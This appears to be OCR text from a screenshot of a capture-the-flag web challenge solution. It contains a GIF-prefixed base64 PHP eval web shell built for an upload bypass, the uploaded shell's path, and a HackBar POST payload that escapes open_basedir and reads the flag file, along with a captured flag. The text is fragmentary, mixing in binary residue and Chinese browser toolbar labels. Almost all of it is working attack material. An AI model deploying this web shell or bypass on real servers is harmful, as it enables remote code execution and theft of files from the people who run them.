 GIF89a12PD9waHAgZXZhbCgkX1JFUVVFU1RbJzEnXSk7Pz4=�|��vflag{3f0c058d-ac5a-45a8-a1fd-8ab96b968630}
flag
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
Split URL
Execute
http://142537bb-b873-4a5a-900c-80c61dd2b53d.node3.buuoj.cn/upload
/tmp_556cf09f27d80bd5b6cffc1d3f08a264/sh3ll.abc
Post data Referer User Agent Cookies Add Header Clear All
1=chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');
echo(file_get_contents('/THis_Is_tHe_F14g'));
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate